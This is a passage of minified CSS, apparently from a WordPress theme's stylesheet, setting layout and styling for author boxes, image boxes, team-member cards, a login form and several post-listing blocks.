.about-widget.pc_alignright{text-align:right}.about-widget img{max-width:100%!important;height:auto;margin-bottom:16px;vertical-align:top}.about-widget .about-me-heading{color:#111;font-size:18px;font-weight:700;line-height:1.3;margin-bottom:8px;position:relative}.about-widget.pc_alignleft .about-me-heading:before{margin:0;left:0}.about-widget.pc_alignright .about-me-heading:before{margin:0;left:auto;right:0}.penci-authors-box .penci-author-post-comment{overflow:hidden}.penci-authors-box .penci-author-post-comment span{float:left;background:#111;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.penci-authors-box .penci-author-post-comment + .penci-author-social{margin-top:9px}.penci-authors-box .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box .author-description p{margin:0;padding:0}.penci-authors-box_2 .penci-author-item{padding:20px;border:1px solid #ececec;margin-bottom:20px;text-align:center}.penci-authors-box_2 .penci-author-item img{border-radius:50%}.penci-authors-box_2 .penci-author-item .penci-author-content h5{margin-top:10px}.penci-authors-box_2 .penci-author-item .button{line-height:26px;height:26px;display:inline-block;margin-top:9px;text-transform:none;font-size:13px}.penci-authors-box_2 .penci-author-content .author-description{margin-top:5px;margin-bottom:5px;line-height:1.71}.penci-authors-box_2 .penci-author-content .author-social{font-size:16px;margin-right:15px}.penci-authors-box_2.columns-2 .penci-author-col-item:nth-child(2n+ 1){clear:both}.penci-authors-box_2.columns-3 .penci-author-col-item:nth-child(3n+ 1){clear:both}.penci-authors-box_2.columns-4 .penci-author-col-item:nth-child(4n+ 1){clear:both}.penci-image-box .penci-featured-ct{display:inline-block;margin-bottom:20px}.penci-image-box .penci-featured-ct .penci-fea-in{height:320px;position:relative;overflow:hidden}.penci-image-box .penci-featured-ct .penci-fea-in:before,.penci-image-box .penci-featured-ct .penci-fea-in:after{position:absolute;left:5px;right:5px;top:5px;bottom:5px;content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform .4s;transition:opacity 0.3s,transform .4s;z-index:5}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-2:after{content:none!important;display:none!important}.penci-image-box .penci-featured-ct .penci-fea-in:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.penci-image-box .penci-featured-ct .penci-fea-in:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.penci-image-box .penci-featured-ct .penci-fea-in:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.penci-image-box .penci-fea-in .fea-box-img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1;background-size:cover;background-repeat:no-repeat;background-position:center center}.penci-image-box .penci-fea-in .fea-box-img:before{top:0;left:0;width:100%;height:100%;position:absolute;z-index:2;content:"";background:#000;transition:opacity .25s;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;opacity:0}.penci-image-box .penci-fea-in:hover .fea-box-img:before{opacity:.3}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img{right:0;bottom:0}.penci-image-box .penci-fea-in.boxes-style-2 .fea-box-img:before{content:none!important;display:none!important}.penci-image-box .penci-fea-in h4{position:absolute;width:100%;left:0;top:50%;text-align:center;z-index:5;font-style:italic;letter-spacing:0;font-weight:400;padding:5px 20px;margin-top:-25px}.penci-image-box .penci-fea-in h4 > span{display:inline-block;position:relative}.penci-image-box .penci-fea-in h4 span span{display:inline-block;background:#fff;color:#313131;padding:0 15px;position:relative;min-width:120px;height:40px;line-height:40px;white-space:nowrap;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;font-style:normal;font-size:14px;font-weight:400}.penci-image-box .penci-fea-in h4 span span:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:none;position:absolute;border:1px solid #fff}.penci-image-box .penci-fea-in:hover h4 span{color:#3f51b5}.penci-image-box .penci-fea-in.boxes-style-2 h4{background:#fff;padding:0 20px;margin-top:-20px}.penci-image-box .penci-fea-in.boxes-style-2 h4:before{top:-5px;left:0;right:0;width:100%;bottom:-5px;content:"";display:block;background:none;position:absolute;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.penci-image-box .penci-fea-in.boxes-style-2 h4 span{background:none}.penci-image-box .penci-fea-in.boxes-style-2 h4 span:before{content:none;display:none}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img:before,.penci-image-box .penci-fea-in.boxes-style-4 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img:before{content:none}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:after{opacity:.4;-webkit-transition:all .4s;transition:all .4s;z-index:5;transform:none;-webkit-transform:none;left:10px;right:10px;top:10px;bottom:10px}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:after{opacity:1}.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-3:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span{text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:700}.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-4:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-4 h4{margin-top:0;transform:translateY(-50%)}.penci-image-box .penci-fea-in.boxes-style-4 h4 span span{background-color:transparent;color:#fff;font-weight:500;margin:0;padding:0;font-size:22px;line-height:1.25;height:auto}.penci-image-box.penci-ibox-disspace .penci-row{margin-left:0;margin-right:0}.penci-image-box.penci-ibox-disspace .penci-featured-ct{padding-left:0;padding-right:0;margin-bottom:0}@media (max-width: 991px) and (min-width: 600px){.penci-image-box .penci-featured-ct.penci-col-3,.penci-image-box .penci-featured-ct.penci-col-4,.penci-image-box .penci-featured-ct.penci-col-5,.penci-image-box .penci-featured-ct.penci-col-6{width:50%;float:left}}@media (max-width: 480px){.penci-image-box .penci-featured-ct{width:100%}}.penci-team_memebers .penci-team_item__content{position:relative}.penci-team_memebers .team_member_items:before,.penci-team_memebers .team_member_items:after{content:'';clear:both;display:table}.penci-team_memebers .penci-team_member-img,.penci-team_memebers .penci-team_member_name,.penci-team_memebers .penci-team_member_pos,.penci-team_memebers .penci-team_member_desc,.penci-team_memebers .penci-team_member_socails{z-index:5;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item{text-align:center}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-left,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-left{text-align:left}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-right,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-right{text-align:right}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-6:nth-child(2n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-6:nth-child(2n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-4:nth-child(3n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-4:nth-child(3n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-3:nth-child(4n+ 1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-3:nth-child(4n+ 1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_name{font-size:24px;font-size:2.4rem;margin:10px 0 9px;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos{margin-bottom:9px;line-height:1.3;margin-top:-7px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc{margin-top:5px;margin-bottom:14px;line-height:1.5}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social{font-size:16px;margin-right:25px}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social:last-child,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social:last-child{margin-right:0}.penci-team_memebers.penci-team_member-s1 .penci-team_member-img{width:100px;height:100px;display:inline-block;position:relative;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name{color:#111}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos{color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content{padding:20px;border:1px solid #ececec;margin-bottom:20px;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.penci-team_memebers.penci-team_member-s2 .penci-team_member-img{width:100%;overflow:hidden;display:block!important;position:relative}.penci-team_memebers.penci-team_member-s2 .penci-team_item__info{color:#fff;position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:0 10px 15px}.penci-team_memebers.penci-team_member-s2 .penci-team_item__content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:99;transition:opacity .3s ease;background:linear-gradient(transparent 60%,black 100%)}.penci-team_memebers.penci-team_member-s2 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_socails a{color:inherit}.penci-team_memebers.penci-team_member-s2 .penci-team_member_item:hover .penci-team_item__content:after{opacity:.75}.penci-team_memebers.penci-team_member-s3 .penci-image-box__content{border:1px solid #dedede;margin-bottom:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{flex:1;padding:20px 20px 20px 60px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item{margin-bottom:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item:nth-child(2n + 2) .penci-team_member-img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:50%;margin-right:0;height:inherit;display:block;overflow:hidden;position:relative;vertical-align:top}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img:before{display:block;content:"";width:100%;padding-top:66.66667%;background:none!important;box-shadow:none!important}.penci-team_memebers.penci-team_member-s3 .penci-team_member_name{font-size:30px;font-size:3rem;margin:0;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s3 .penci-team_member_pos{margin-bottom:19px;line-height:1.3;margin-top:10px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-top:5px;margin-bottom:26px;line-height:1.5}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social{font-size:14px;margin-right:15px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social:last-child{margin-right:0}@media screen and (max-width: 768px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{padding:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-bottom:16px}}@media screen and (max-width: 600px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{display:block}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:100%}}.penci-login_form .penci-user_logged_in .penci-login-header{text-align:center;margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-login-header img{border-radius:50%;width:85px;height:85px}.penci-login_form .penci-user_logged_in .penci-login-header p{margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-user-action-links a{display:inline-block;text-decoration:none;color:#fff;line-height:26px;height:26px;text-transform:none;font-size:13px;float:left;width:48%}.penci-login_form .penci-user_logged_in .penci-user-action-links a:first-child{margin-right:4%}.penci-login_form .penci-user_logged_in .penci-text-hello{opacity:.75}.penci-login_form .penci-user_logged_in .penci-display_name{font-weight:700}.penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:14px}.penci-block_1 .penci_post_thumb,.penci-block_1 .penci_post_content{display:inline-block}.penci-block_1 .penci_post-meta{color:#999}.penci-block_1 .penci_post-meta a,.penci-block_1 .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#999}.penci-block_1 .penci_post-meta a:hover{color:#3f51b5}.penci-block_1 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_1 .penci_post-meta .penci-posted-on{padding-left:1px}.penci-block_1 .block1_first_item{overflow:hidden;clear:both;border-bottom:1px solid #ececec;padding-bottom:20px;display:flex!important}.penci-block_1 .block1_first_item .penci_post_thumb:before{content:none}.penci-block_1 .block1_first_item .penci_post_thumb{width:66.6666%}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-top:-1px;margin-bottom:0}.penci-block_1 .block1_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_1 .block1_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_1 .block1_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_1 .block1_first_item .penci_post-meta .penci-posted-on,.penci-block_1 .block1_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_1 .block1_first_item .penci_post-meta .author a{font-weight:700}.penci-block_1 .block1_first_item .penci-post-excerpt{margin-top:13px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-block_1 .block1_items{overflow:hidden}.penci-block_1 .block1_items .penci-post-item{width:50%;float:left;margin-bottom:0;margin-top:20px;padding-left:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(1),.penci-block_1 .block1_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{border-top:0;padding-top:0}.penci-block_1 .block1_items .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-block_1 .block1_items .penci-image-holder{width:108px}.penci-block_1 .block1_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:-1px}.penci-block_1 .block1_items .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item.penci_media_object,.widget-area .penci-block_1 .block1_first_item.penci_media_object{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_content,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_first_item .penci-image-holder,.widget-area .penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item,.widget-area .penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-image-holder,.widget-area .penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-comment-count,.widget-area .penci-block_1 .block1_items .penci-comment-count{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.widget-area .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}@media screen and (max-width: 650px){.penci-block_1 .block1_first_item.penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_1 .block1_first_item .penci__post-title{font-size:18px}.penci-block_1 .block1_first_item .penci_post_thumb,.penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(2n + 1){padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}}@media screen and (max-width: 480px){.penci-block_1 .block1_first_item .penci__post-title{font-size:16px}.penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-block_1 .block1_items .penci-comment-count{display:none}.penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:100%;float:left}.penci-block_2 .block2_first_item{margin-bottom:0}.penci-block_2 .block2_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:17px;margin-bottom:0}.penci-block_2 .block2_first_item .penci_post-meta{margin-top:5px}.penci-block_2 .block2_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_2 .block2_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_2 .block2_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_2 .block2_items .penci_post-meta{margin-top:6px}.penci-block_2 .block2_items .penci-post-item:last-child{margin-bottom:0}.penci-block_2 .block2_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_2 .block2_items .penci-image-holder{width:108px}.penci-block_2 .penci-block-wrapper-item{margin-top:20px}.penci-block_2 .penci-block-wrapper-item:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_first_item,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_first_item,.widget-area .penci-block_2 .block2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_items{margin-top:20px;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items .penci-image-holder,.widget-area .penci-block_2 .block2_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items .penci-post-countview,.widget-area .penci-block_2 .block2_items .penci-post-countview{display:none}@media screen and (min-width: 650px){.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:50%}.penci-block_2 .block2_items{padding-left:20px}}@media screen and (max-width: 480px){.penci-block_2 .block2_items{margin-top:20px}.penci-block_2 .block2_items .penci-image-holder{width:80px}}.penci-block_3 .penci-block-wrapper-item{margin-top:20px}.penci-block_3 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_3 .penci-block_content__items{overflow:hidden}.penci-block_3 .block3_first_item{width:65%;float:left;margin-bottom:0}.penci-block_3 .block3_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#000;margin-top:15px;margin-bottom:0}.penci-block_3 .block3_first_item .penci-post-excerpt{margin-top:8px}.penci-block_3 .block3_first_item .penci_post-meta{margin-top:5px}.penci-block_3 .block3_first_item .penci-image-holder:before{padding-top:72.65%}.penci-block_3 .block3_items{width:35%;float:right;padding-left:18px}.penci-block_3 .block3_items .penci-post-item{margin-bottom:0}.penci-block_3 .block3_items .penci-post-item + .penci-post-item{margin-top:15px;margin-bottom:0}.penci-block_3 .block3_items .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;margin-top:16px;margin-bottom:0}.penci-block_3 .penci-post-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_first_item,.widget-area .penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items,.widget-area .penci-block_3 .block3_items{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items .penci-post-item,.widget-area .penci-block_3 .block3_items .penci-post-item{width:100%;float:left;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items .penci-post-item:first-child,.widget-area .penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:0}@media screen and (max-width: 600px){.penci-block_3 .penci-post-cat,.penci-block_3 .penci-piechart{display:none}.penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-block_3 .block3_first_item .penci__post-title,.penci-block_3 .block3_items .penci__post-title{font-size:16px}.penci-block_3 .block3_items{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:10px;margin-top:0}.penci-block_3 .block3_items .penci-post-item:last-child{margin-top:20px}}@media screen and (max-width: 480px){.penci-block_3 .block3_items .penci-post-item{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item:first-child{padding-right:0}}.penci-block_4 .penci_media_object{margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_4 .block4_first_item .penci_post-meta{margin-top:5px}.penci-block_4 .block4_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_4 .block4_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_4 .block4_first_item,.penci-block_4 .penci-post-item{overflow:hidden}.penci-block_4 .block4_items{clear:both}.penci-block_4 .block4_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_4 .block4_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_4 .block4_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_4 .block4_items .penci-image-holder{width:108px}.penci-block_4 .block4_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_4 .block4_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_4.penci-vc-column-1 .block4_items .penci-comment-count,.widget-area .block4_items .penci-comment-count{display:none}@media (min-width: 992px){.penci-block_4 .block4_items.penci-row .penci-post-item:nth-last-child(2){border-bottom:0;padding-bottom:0;margin-bottom:0}}.penci-block_5 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_5 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0;float:left}.penci-block_5 .penci-post-item:nth-child(1){margin-top:0}.penci-block_5 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_5 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:15px;margin-bottom:0}.penci-block_5 .penci_post-meta{margin-top:5px}.penci-block_5 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_5 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 